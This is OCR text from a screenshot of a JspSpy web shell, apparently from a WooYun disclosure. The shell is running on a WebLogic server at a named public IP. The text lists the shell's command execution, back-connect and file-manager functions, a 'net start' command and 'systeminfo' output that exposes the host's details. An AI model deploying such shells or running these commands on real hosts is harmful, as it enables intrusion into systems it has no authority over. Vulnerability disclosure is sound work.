 JspSpy Private Codz By
202.118.89.194:7001/jmxroot/jmxroot.jsp
202.118.89.194:7001 (202.118.89.194) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain_20150413/servers/AdminServer/t
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: WIN-D638HOU51QF
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-179-0000007-84887
初始安装日期: 2014/5/5, 8:41:21
系统启动时间: 2014/12/9, 7:48:24
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1864 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1864 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2011/9/21
Windows 目录: C:\Windows
www.wooyun.org